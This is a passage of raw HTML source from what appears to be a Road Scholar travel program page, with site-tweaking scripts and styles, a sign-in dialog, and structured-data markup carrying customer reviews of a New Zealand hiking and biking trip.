                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"87923acd1c654fc683e49cea1a115ced","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-66667977" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//20621",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.91",
                                                                                "reviewCount": "23"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "New Zealand is stunning. Come explore this outdoor adventurer\u2019s paradise as you raft the Waiau River, cycle on scenic trails, and hike mountains familiar from the \u201CLord of the Rings.\u201D",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/20621-active-new-zealand-hike-bike-paddle-south-island-waterfall-lghoz.jpg/Zz00YzRkYjllZWZlYjExMWVkODdhZDMyYmE4ODE3NjVkMQ==",
                            "isFamilyFriendly": false,
                            "name": "Active New Zealand: Hike and Bike the South Island",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "6849",
                                "offerCount": "3",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kCC9QAM",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Christina",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Moscow, ID"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0fe74823872b34f418d1b1483cd6bb54"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "72788089",
                                                                                                                                                    "reviewBody": "I am going to be thinking about this trip every day for the rest of my life. It was that special. The landscapes and waterscapes, especially in the Mount Cook and Fiordland National Parks, were breathtakingly beautiful. The wildlife (yes, there were playful bottlenose dolphins on Milford Sound and a kiwi bird to be seen in Queenstown), so unique to New Zealand, was a major focus of the adventure. The outdoor activities were challenging (for a 70-year-old, non-athletic female), but rewardingly so, offering exquisite views and closeness to nature, not attainable from the bus. River rafting, two bike rides, and multiple walks and hikes were rich, unforgettable events. The tour guides, Esther and Eric, were impressively kind and knowledgeable. Moreover, on several occasions, they had to modify the tour because of the weather or unavailability of a local expert. Their last-minute adjustments to the schedule were fine substitutions. This tour (similarly to the one other Road Scholar trip I have taken to date) attracted nice, respectful fellow travelers. As a solo participant, I am very thankful for the help I received from them as sometimes needed. Chris Kelton March 12-23, 2025",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Suning",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Frisco, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "24d558c8f56e84587b82147457426a95"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "72395898",
                                                                                                                                                    "reviewBody": "Just finished our long-wished trip in this beautiful country.  Our guides Esther and Eric kept our daily activities running smoothly: from hiking and biking to rafting. We also visited an unique glowworm cave and a sheep farm. I especially appreciated their advices on packing list, for it could have four seasons weather in a day here, and you need rain coats ready all the time.\nI had trouble understanding one of the local presenters speaking with a heavy New Zealand accent.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Boulder, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c48e1c07e66642708e4d6d22d14197d1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-24",
                                                                                                                                                    "identifier": "72274798",
                                                                                                                                                    "reviewBody": "Awesome trip with Esther and Eric as our group leaders.  Highly recommend!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Donald",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Pleasanton, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "25291e03aae38d6e323db699d30a86e6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-24",
                                                                                                                                                    "identifier": "72304946",
                                                                                                                                                    "reviewBody": "NZ has always been on our bucket list, and this was the best of the best thanks to guides Esther/Eric who worked their magic to keep all running smoothly as we thrilled at gorgeous hikes, bike rides and cruises. - Don/Diane",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Tracie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "John Day, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d459620348f05b43efa99444a083c266"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-18",
                                                                                                                                                    "identifier": "70279962",
                                                                                                                                                    "reviewBody": "Awesome trip.  Enjoyed our tour leaders and other participants.  The planned activities were great.  Highly recommended.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Helen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Washington, DC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "de7face8f59bbe8942b0135ac8f8f704"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-05",
                                                                                                                                                    "identifier": "69492427",
                                                                                                                                                    "reviewBody": "The trip to the South Island of New Zealand was fantastic.  I enjoyed all aspects of the trip.  I learned quite a bit about New Zealand - including its history and environment.  The hiking, biking and rafting were all great experiences.  Not too challenging.  The fellow travelers were fun and interesting.  The guides - Eric and Esther were delightful.  I will definitely sign up for another Road Scholar adventure!\n",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Maureen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sarasota, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a7c26da42d8770e711efc8754d9f9b31"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-02",
                                                                                                                                                    "identifier": "69315988",
                                                                                                                                                    "reviewBody": "This trip was amazing from day 1.  Eric and Esther were wonderful guides and Wayne was the best bus driver ever.  The itinerary was well thought out and great- we were active and saw so much of the South Island.  The weather cooperated as well! I highly recommend this trip for anyone who loves to be outdoors and wants to see the beauty of New Zealand\u0027s South Island.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jon",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Palm Beach Gardens, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2e7864e70965010559f0c31d63ef4a13"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-29",
                                                                                                                                                    "identifier": "69110502",
                                                                                                                                                    "reviewBody": "Road Scholar Active New Zealand 2025",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ted",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Jupiter, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "52bdb83cb4188eb0a5779285ec243df6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-27",
                                                                                                                                                    "identifier": "53106712",
                                                                                                                                                    "reviewBody": " New Zealand is crazy beautiful, and this program gets you deep into it. Hiking, biking, rafting, you get a chance to see all the South Island has to offer. Just when you think it can\u0027t get more spectacular, it does. Suggest you add some time before or after to explore because it is such a long journey to get there.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ken",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Antonio, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3c6fa4948a15f0d0fb133a8c7f120430"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-20",
                                                                                                                                                    "identifier": "52775627",
                                                                                                                                                    "reviewBody": "Room for program improvement, mostly documentation.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Mesa, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "76e530eb945c9e33f9220d16550c8e19"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-15",
                                                                                                                                                    "identifier": "51210822",
                                                                                                                                                    "reviewBody": "A Road Scholar trip is a great way to  experience a country. You get to select an area of interest and then the hassle of figuring out how to get there, how to get  from place to place, where to stay at the place, researching which raft company, which bike hire company, where the next bathroom might be, providing restaurant suggestions based on first hand knowledge is all done for you.  You just show up with your suitcase - and they provide a packing list too!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Julie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sacramento, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "900e6bdb6a7f6c2ae6379f429f3ee015"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-02",
                                                                                                                                                    "identifier": "38883090",
                                                                                                                                                    "reviewBody": "If you enjoy fabulous scenery and getting outdoors, this is the trip for you. It includes hiking, biking, and kayaking. Guides were exceptional and the people of New Zealand are friendly and welcoming. With clean rest rooms and fresh water everywhere it\u2019s an outdoor paradise!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Scottsdale, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "113c3ce5af8c883259eda1591cd91c8c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-02",
                                                                                                                                                    "identifier": "38897994",
                                                                                                                                                    "reviewBody": "Excellent adventure, awesome guides and friendly travelers. Our group had so much fun and even sang while on the bus",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Richard",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Tuscaloosa, AL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1c27ccc6151a413313ad1af96da2909e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-25",
                                                                                                                                                    "identifier": "22172247",
